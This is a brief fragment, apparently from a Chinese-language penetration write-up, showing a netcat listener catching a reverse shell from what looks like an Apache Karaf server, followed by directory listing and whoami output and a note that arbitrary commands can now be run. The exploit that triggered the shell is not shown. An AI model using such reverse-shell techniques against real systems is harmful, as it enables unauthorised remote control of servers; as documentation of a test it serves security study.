 ~# nc -ltvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from port 12345 [tcp/*] accepted (family 2, sport 52590)
bash: no job control in this shell
# ls
ls
bin
data
deploy
etc
instances
成功反弹shell，可以执行任意命令
karaf.pid
lib
LICENSE
lock
NOTICE
README.md
sys.sh
sys.sh.1
system
# whoami
bgbing安全
whoami